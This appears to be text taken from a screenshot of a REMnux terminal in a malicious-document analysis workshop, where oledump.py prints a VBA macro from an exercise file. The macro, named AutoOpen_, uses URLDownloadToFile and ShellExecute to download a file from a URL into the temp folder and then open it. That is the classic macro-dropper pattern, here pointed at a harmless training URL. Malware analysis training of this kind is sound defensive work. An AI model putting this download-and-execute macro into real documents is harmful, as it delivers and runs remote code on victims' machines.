 remnux@remnux: ~/Downloads/workshop-maldoc-1/exercises
remnux@remnux:~/Downloads/workshop-maldoc-1/exercises$ oledump.py -s 7 -v ex013.doc.zip
Attribute VB_Name = "Module1"
Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As L
ong, ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB
As Long) As Long
Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByV
al lpszOp As String, ByVal lpszFile As String, ByVal lpszParams As String, ByVal LpszDir As St
ring, ByVal FsShowCmd As Long) As Long
Sub AutoOpen_()
Dim strURL As String
Dim strPath As String
strURL = "http://didierstevens.com/index.html"
strPath = Environ("temp") + "\index.txt"
URLDownloadToFile 0, strURL, strPath, 0, 0
ShellExecute 0, "open", strPath, "", "", 1
End Sub
remnux@remnux:~/Downloads/workshop-maldoc-1/exercises$